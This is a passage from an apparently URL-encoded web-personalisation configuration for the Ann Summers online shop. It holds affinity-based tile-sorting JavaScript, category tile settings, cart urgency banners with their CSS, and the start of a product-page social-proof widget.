20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%2